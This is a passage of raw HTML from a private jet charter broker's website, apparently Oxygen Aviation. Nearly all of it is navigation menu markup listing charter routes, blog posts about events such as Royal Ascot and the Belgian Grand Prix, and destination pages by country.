		<li id="menu-item-15462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15462"><a href="https://www.oxygenaviation.com/private-jet-florida-to-new-york/">Florida to New York</a></li>
		<li id="menu-item-15474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15474"><a href="https://www.oxygenaviation.com/private-jet-flights-florida-to-texas/">Florida to Texas</a></li>
		<li id="menu-item-14972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14972"><a href="https://www.oxygenaviation.com/private-jet-flights-kyiv-to-antalya/">Kyiv to Antalya</a></li>
		<li id="menu-item-15779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15779"><a href="https://www.oxygenaviation.com/private-jet-flights-kiev-to-the-maldives/">Kyiv to The Maldives</a></li>
		<li id="menu-item-18615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18615"><a href="https://www.oxygenaviation.com/private-jet-paris-to-new-york-teterboro/">Paris to New York</a></li>
		<li id="menu-item-15680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15680"><a href="https://www.oxygenaviation.com/private-jet-flights-paris-to-toulon-hyeres/">Paris to Toulon</a></li>
		<li id="menu-item-15290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15290"><a href="https://www.oxygenaviation.com/private-jet-flights-milan-to-rome/">Milan to Rome</a></li>
		<li id="menu-item-15212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15212"><a href="https://www.oxygenaviation.com/private-jet-charter-moscow-russia/">Moscow to London</a></li>
		<li id="menu-item-15945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15945"><a href="https://www.oxygenaviation.com/private-jet-moscow-to-almaty/">Moscow to Almaty</a></li>
		<li id="menu-item-15366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15366"><a href="https://www.oxygenaviation.com/private-jet-moscow-to-sochi/">Moscow to Sochi</a></li>
		<li id="menu-item-15373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15373"><a href="https://www.oxygenaviation.com/private-jet-flights-moscow-to-dubai/">Moscow to Dubai</a></li>
		<li id="menu-item-15386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15386"><a href="https://www.oxygenaviation.com/private-jet-flights-moscow-to-riga/">Moscow to Riga</a></li>
		<li id="menu-item-14908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14908"><a href="https://www.oxygenaviation.com/moscow-to-limassol-by-private-jet/">Moscow to Limassol</a></li>
		<li id="menu-item-15299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15299"><a href="https://www.oxygenaviation.com/private-jet-flights-saint-petersburg-to-moscow/">Saint Petersburg to Moscow</a></li>
		<li id="menu-item-15395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15395"><a href="https://www.oxygenaviation.com/private-jet-flights-nice-to-moscow/">Nice to Moscow</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3366" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children sf-with-ul menu-item-3366"><a href="https://www.oxygenaviation.com/our-aviation-blog/">Blog<span class="sf-sub-indicator"><i class="fa fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-26927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26927"><a href="https://www.oxygenaviation.com/fifa-world-cup-private-jet/">FIFA World Cup Private Jet​</a></li>
	<li id="menu-item-26024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26024"><a href="https://www.oxygenaviation.com/discover-the-top-5-benefits-of-choosing-private-jet-charter-for-your-next-trip/">Top 5 Benefits of Choosing Private Jet Charter for Your Next Trip</a></li>
	<li id="menu-item-25944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25944"><a href="https://www.oxygenaviation.com/the-flying-hype-may-2025-lisbon/">The Flying Hype May 2025 Lisbon</a></li>
	<li id="menu-item-25682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25682"><a href="https://www.oxygenaviation.com/helicopter-to-salon-prive-royal-hospital-chelsea-london/">Salon Privé London April 2025</a></li>
	<li id="menu-item-25563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25563"><a href="https://www.oxygenaviation.com/events-winter-2025/">Events Winter 2025</a></li>
	<li id="menu-item-25436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25436"><a href="https://www.oxygenaviation.com/uk-eta-electronic-travel-authorisation-private-jets/">UK ETA Electronic Travel Authorisation private jets</a></li>
	<li id="menu-item-25128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25128"><a href="https://www.oxygenaviation.com/the-times-online-feature-holiday-summer/">OA Featured in The Times Online</a></li>
	<li id="menu-item-25022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25022"><a href="https://www.oxygenaviation.com/fly-by-helicopter-to-salon-prive-blenheim-palace/">Salon Privé Blenheim Palace</a></li>
	<li id="menu-item-24994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24994"><a href="https://www.oxygenaviation.com/isle-of-wight-festival-helicopter/">Isle of Wight Festival</a></li>
	<li id="menu-item-24985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24985"><a href="https://www.oxygenaviation.com/goodwood-festival-of-speed-helicopter/">Goodwood Festival of Speed</a></li>
	<li id="menu-item-24979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24979"><a href="https://www.oxygenaviation.com/charter-a-helicopter-to-the-henley-royal-regatta/">Henley Royal Regatta</a></li>
	<li id="menu-item-24951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24951"><a href="https://www.oxygenaviation.com/fly-by-helicopter-to-summer-festival-chester-racecourse/">Summer Festival Chester Racecourse</a></li>
	<li id="menu-item-24959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24959"><a href="https://www.oxygenaviation.com/fly-to-chestertons-polo-in-the-park-by-helicopter/">Chestertons Polo in the Park</a></li>
	<li id="menu-item-24929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24929"><a href="https://www.oxygenaviation.com/fly-to-the-rhs-chelsea-flower-show-by-helicopter-or-private-jet/">RHS Chelsea Flower Show</a></li>
	<li id="menu-item-24774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24774"><a href="https://www.oxygenaviation.com/fly-to-glyndebourne-opera-house/">Fly to Glyndebourne Opera House</a></li>
	<li id="menu-item-24745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24745"><a href="https://www.oxygenaviation.com/helicopter-to-badminton-horse-trials/">Helicopter to Badminton Horse Trials</a></li>
	<li id="menu-item-24629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24629"><a href="https://www.oxygenaviation.com/helicopter-to-newmarket-guineas-festival-horse-racing/">Helicopter to Newmarket Guineas Festival</a></li>
	<li id="menu-item-24606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24606"><a href="https://www.oxygenaviation.com/private-flights-for-field-sports-jets-helicopters/">Private flights for Field Sports</a></li>
	<li id="menu-item-24543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24543"><a href="https://www.oxygenaviation.com/grand-national-helicopter/">Helicopter to the Grand National</a></li>
	<li id="menu-item-24494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24494"><a href="https://www.oxygenaviation.com/helicopter-to-cheltenham/">Helicopter to Cheltenham Races</a></li>
	<li id="menu-item-24259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24259"><a href="https://www.oxygenaviation.com/why-you-should-use-a-private-jet-broker-in-2024/">Why use an On-Demand Broker?</a></li>
	<li id="menu-item-23852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23852"><a href="https://www.oxygenaviation.com/autumn-private-jet-destinations/">Autumn Private Jet Destinations</a></li>
	<li id="menu-item-23163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23163"><a href="https://www.oxygenaviation.com/helicopter-to-the-big-feastival/">Helicopter to The Big Feastival</a></li>
	<li id="menu-item-22634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22634"><a href="https://www.oxygenaviation.com/british-grand-prix-silverstone-helicopter-charter/">British Grand Prix Silverstone F1</a></li>
	<li id="menu-item-22466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22466"><a href="https://www.oxygenaviation.com/wimbledon-tennis-by-private-jet-or-helicopter/">Wimbledon Tennis by Private Jet or Helicopter</a></li>
	<li id="menu-item-22417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22417"><a href="https://www.oxygenaviation.com/official-aircraft-charter-partner-of-newcastle-united-supporters-club/">Official Aircraft Charter Partner of Newcastle United Supporters Club</a></li>
	<li id="menu-item-22668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22668"><a href="https://www.oxygenaviation.com/fly-to-royal-ascot/">Fly to Royal Ascot</a></li>
	<li id="menu-item-23917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23917"><a href="https://www.oxygenaviation.com/private-jet-christmas/">Christmas Holidays by Private Jet</a></li>
	<li id="menu-item-15988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15988"><a href="https://www.oxygenaviation.com/flying-your-pets-private-jet-cats-dogs/">Flying your pets by private jet</a></li>
	<li id="menu-item-19368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19368"><a href="https://www.oxygenaviation.com/the-difference-between-jet-charter-and-scheduled-flights/">The difference between jet charter &#038; scheduled flights</a></li>
	<li id="menu-item-14807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14807"><a href="https://www.oxygenaviation.com/book-worlds-fastest-business-jet/">The worlds fastest business jet</a></li>
	<li id="menu-item-19032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19032"><a href="https://www.oxygenaviation.com/flying-your-young-family-by-private-jet-babies-children/">Flying with babies &#038; young children</a></li>
	<li id="menu-item-18867" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-18858 current_page_item menu-item-18867"><a href="https://www.oxygenaviation.com/charter-a-private-jet-to-circuit-de-spa-francorchamps-belgian-grand-prix/" aria-current="page">Belgian Grand Prix</a></li>
	<li id="menu-item-18851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18851"><a href="https://www.oxygenaviation.com/charter-a-private-jet-to-burning-man-festival/">Burning Man Festival</a></li>
	<li id="menu-item-18434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18434"><a href="https://www.oxygenaviation.com/life-magazine-article-london-private-jet-charter-vip/">London Life Magazine Editorial</a></li>
	<li id="menu-item-17860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17860"><a href="https://www.oxygenaviation.com/easter-holidays-by-private-jet/">Easter Holiday Destinations</a></li>
	<li id="menu-item-17218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17218"><a href="https://www.oxygenaviation.com/covid-rules-ski-holidays-uk-to-france/">Ski Holidays in France</a></li>
	<li id="menu-item-16506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16506"><a href="https://www.oxygenaviation.com/most-popular-private-jet-destinations-from-london-nov-2021/">Popular private jet routes</a></li>
	<li id="menu-item-16157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16157"><a href="https://www.oxygenaviation.com/24-hours-of-le-mans-private-jet-airports/">24 Hours of Le Mans</a></li>
	<li id="menu-item-14808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14808"><a href="https://www.oxygenaviation.com/covid-safe-aircraft-charter/">COVID Safe Aircraft Charter</a></li>
	<li id="menu-item-15794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15794"><a href="https://www.oxygenaviation.com/raf-northolt-airport-extends-operating-hours/">Northolt Airport extends hours</a></li>
</ul>
</li>
<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5071"><a href="https://www.oxygenaviation.com/careers/">Careers</a></li>
</ul>		</div>
						</div>
			</div>
		</div>
			<!-- side panel usage end -->

	<!-- mobile shopping cart -->
		<!-- mobil shopping cart end -->

	<div id="wrapper-out" class="wrapper-out relative overflow-hidden "  data-container-width=0 data-container-pos=top>

	<div class="full_header relative z-20">
		<div class="header_area  header-style-style1 header-width-normal header-el-pos-normal">
			<header class="header_wrap relative z-10" sticky-mobile-menu="yes">				
				<div class="header z-10 transition-all duration-200 ease-in header_transparent "
					mobile-design=classic					header-version="style1"
					data-centered="no"
					data-resize="no"
					resize-factor="0.3"
					data-transparent="yes"
					logo-resize="no">

					<div class="header_reduced layout-default">
	<div class="container relative mx-auto flex items-center px-4 xl:px-0 justify-between">
		<div id="branding" class="flex items-center">
				<div class="logo mobile_logo_render" data-custom-logo="false">
		<a href="https://www.oxygenaviation.com" rel="home" title="Private Jet Charter &#8211; Oxygen Aviation">
					<img data-src="https://www.oxygenaviation.com/wp-content/uploads/2022/02/Web-Header.jpg"  alt="Private Jet Charter &#8211; Oxygen Aviation" title="Private Jet Charter &#8211; Oxygen Aviation" class="original_logo  show_logo desktop_logo lazyload" src="[data-uri]" style="--smush-placeholder-width: 1747px; --smush-placeholder-aspect-ratio: 1747/260;">
						<img data-src="https://www.oxygenaviation.com/wp-content/uploads/2019/07/Logo-for-Mobile.jpg" alt="Private Jet Charter &#8211; Oxygen Aviation" title="Private Jet Charter &#8211; Oxygen Aviation" class="mobile_logo lazyload" src="[data-uri]" style="--smush-placeholder-width: 408px; --smush-placeholder-aspect-ratio: 408/65;">
					</a>
	</div>
						</div>		
		<div class="header_right_side hidden xl:flex">
			<nav id="navigation" class="main_menu relative hidden xl:block">
	<ul id="menu-home-menu-1" class="menu flex z-10 justify-end items-center transition-all duration-300 ease-in-out"><li id="menu-item-5432" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"  data-menuanchor="https://www.oxygenaviation.com/enquire-now/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/enquire-now/">Enquire Now</a></li>
<li id="menu-item-3304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no-mega-menu"  data-menuanchor="https://www.oxygenaviation.com/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/">HOME</a></li>
<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"  data-menuanchor="https://www.oxygenaviation.com/about-us/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/about-us/">About Us<span class="sf-sub-indicator"><i class="fa fa-angle-down pl-2 text-xs"></i></span></a>
<ul style="" class="sub-menu shadow-md ">
	<li id="menu-item-14149" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/about-us/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/about-us/">About Us</a></li>
	<li id="menu-item-14153" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/leadership/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/leadership/">Leadership</a></li>
</ul>
</li>
<li id="menu-item-16860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"  data-menuanchor="https://www.oxygenaviation.com/private-jet-charter/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-charter/">Private Jet Charter<span class="sf-sub-indicator"><i class="fa fa-angle-down pl-2 text-xs"></i></span></a>
<ul style="" class="sub-menu shadow-md ">
	<li id="menu-item-17001" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-charter/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-charter/">Private Jet Charter</a></li>
	<li id="menu-item-18148" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/corporate-business-jet-charter/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/corporate-business-jet-charter/">Charter for Business</a></li>
	<li id="menu-item-18138" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/leisure-holiday-aircraft-charter/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/leisure-holiday-aircraft-charter/">Holiday / Leisure Trips</a></li>
	<li id="menu-item-18111" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/charter-a-helicopter/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/charter-a-helicopter/">Helicopter Charter</a></li>
	<li id="menu-item-16997" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/aircraft-directory/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/aircraft-directory/">Jet Size Guide</a></li>
</ul>
</li>
<li id="menu-item-14145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"  data-menuanchor="https://www.oxygenaviation.com/frequently-asked-questions/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/frequently-asked-questions/">FAQS &#038; Destinations<span class="sf-sub-indicator"><i class="fa fa-angle-down pl-2 text-xs"></i></span></a>
<ul style="" class="sub-menu shadow-md ">
	<li id="menu-item-14156" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/frequently-asked-questions/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/frequently-asked-questions/">Frequently Asked Questions</a></li>
	<li id="menu-item-14911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  data-menuanchor="https://www.oxygenaviation.com/hottest-private-jet-destinations/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/hottest-private-jet-destinations/">Popular Destinations<span class="sf-sub-indicator"><i class="fa fa-angle-right"></i></span></a>
	<ul style="" class="sub-menu shadow-md ">
		<li id="menu-item-15088" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-amsterdam-airport-schiphol/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-amsterdam-airport-schiphol/">Amsterdam Schiphol</a></li>
		<li id="menu-item-23643" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-to-antwerp/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-to-antwerp/">Antwerp</a></li>
		<li id="menu-item-15244" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-almaty-international/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-almaty-international/">Almaty</a></li>
		<li id="menu-item-22137" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-to-atlanta/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-to-atlanta/">Atlanta</a></li>
		<li id="menu-item-21664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  data-menuanchor="https://www.oxygenaviation.com/private-jet-austria/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-austria/">Austria<span class="sf-sub-indicator"><i class="fa fa-angle-right"></i></span></a>
		<ul style="" class="sub-menu shadow-md ">
			<li id="menu-item-21666" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-to-graz/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-to-graz/">Graz</a></li>
			<li id="menu-item-15178" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-innsbruck/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-innsbruck/">Innsbruck</a></li>
			<li id="menu-item-21665" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-klagenfurt/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-klagenfurt/">Klagenfurt</a></li>
			<li id="menu-item-21673" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-salzburg/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-salzburg/">Salzburg</a></li>
			<li id="menu-item-15939" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-vienna-schwechat/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-vienna-schwechat/">Vienna</a></li>
		</ul>
</li>
		<li id="menu-item-15151" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-charter-bahrain/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-charter-bahrain/">Bahrain</a></li>
		<li id="menu-item-15623" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-belgrade-nikola-tesla-airport-beg-lybe/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-belgrade-nikola-tesla-airport-beg-lybe/">Belgrade</a></li>
		<li id="menu-item-22136" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-to-boston/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-to-boston/">Boston</a></li>
		<li id="menu-item-15658" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-budapest/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-budapest/">Budapest</a></li>
		<li id="menu-item-23761" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-caribbean/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-caribbean/">Caribbean</a></li>
		<li id="menu-item-19816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  data-menuanchor="https://www.oxygenaviation.com/airports-in-croatia/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/airports-in-croatia/">Croatia<span class="sf-sub-indicator"><i class="fa fa-angle-right"></i></span></a>
		<ul style="" class="sub-menu shadow-md ">
			<li id="menu-item-15921" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-dubrovnik-airport/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-dubrovnik-airport/">Dubrovnik</a></li>
			<li id="menu-item-15971" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-split/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-split/">Split</a></li>
		</ul>
</li>
		<li id="menu-item-22130" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-to-chicago/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-to-chicago/">Chicago</a></li>
		<li id="menu-item-15114" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-charter-denver-international-airport/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-charter-denver-international-airport/">Denver</a></li>
		<li id="menu-item-18413" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-dubai-al-maktoum-international/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-dubai-al-maktoum-international/">Dubai</a></li>
		<li id="menu-item-21407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  data-menuanchor="https://www.oxygenaviation.com/private-jet-to-france/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-to-france/">France<span class="sf-sub-indicator"><i class="fa fa-angle-right"></i></span></a>
		<ul style="" class="sub-menu shadow-md ">
			<li id="menu-item-21218" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-annecy/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-annecy/">Annecy</a></li>
			<li id="menu-item-21208" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/avignon-private-jet/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/avignon-private-jet/">Avignon</a></li>
			<li id="menu-item-21246" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-to-biarritz/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-to-biarritz/">Biarritz</a></li>
			<li id="menu-item-21065" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-bordeaux/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-bordeaux/">Bordeaux</a></li>
			<li id="menu-item-21045" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-to-cannes/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-to-cannes/">Cannes</a></li>
			<li id="menu-item-21170" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/chambery-airport/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/chambery-airport/">Chambéry</a></li>
			<li id="menu-item-21199" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/clermont-ferrand-auvergne-airport/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/clermont-ferrand-auvergne-airport/">Clermont-Ferrand</a></li>
			<li id="menu-item-16002" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-corsica/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-corsica/">Corsica</a></li>
			<li id="menu-item-17316" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-grenoble-alpes-isere-airport/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-grenoble-alpes-isere-airport/">Grenoble Alpes Isère</a></li>
			<li id="menu-item-21226" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/lille-airport/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/lille-airport/">Lille</a></li>
			<li id="menu-item-21058" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-lyon/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-lyon/">Lyon</a></li>
			<li id="menu-item-21107" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-marseille/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-marseille/">Marseille</a></li>
			<li id="menu-item-21198" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-to-montpellier/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-to-montpellier/">Montpellier</a></li>
			<li id="menu-item-14915" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-flight-nice/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-flight-nice/">Nice</a></li>
			<li id="menu-item-14913" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-flights-to-st-tropez/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-flights-to-st-tropez/">St Tropez</a></li>
			<li id="menu-item-21120" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-toulouse/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-toulouse/">Toulouse</a></li>
			<li id="menu-item-21114" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-toulon/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-toulon/">Toulon</a></li>
		</ul>
</li>
		<li id="menu-item-15716" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-gdansk-lech-walesa/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-gdansk-lech-walesa/">Gdansk Lech Walesa</a></li>
		<li id="menu-item-21530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  data-menuanchor="https://www.oxygenaviation.com/private-jet-germany/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-germany/">Germany<span class="sf-sub-indicator"><i class="fa fa-angle-right"></i></span></a>
		<ul style="" class="sub-menu shadow-md ">
			<li id="menu-item-14950" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-flight-berlin/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-flight-berlin/">Berlin</a></li>
